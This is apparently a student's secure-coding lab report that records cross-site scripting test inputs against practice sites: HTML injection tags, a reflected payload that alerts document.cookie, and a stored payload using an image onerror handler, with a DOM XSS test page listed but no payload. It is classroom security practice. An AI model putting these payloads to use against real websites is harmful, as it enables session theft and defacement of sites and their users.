**SECURE CODING**

**LAB – 5**

* G JAY VENKAT
* 18BCN7112

1. Reflected XSS. Website used is https://devijagannadh.in/xss/reflected

<br>Jay Venkat</br>





<a href="https://www.youtube.com">Jay</a>





<script>alert(document.cookie);</script>



1. Storerd XSS website used : <https://devijagannadh.in/xss/stored>

<img src=abd onerror=”alert(‘Stored XSS’);”







1. DOM XSS website used: <https://brutelogic.com.br/tests/sinks.html>

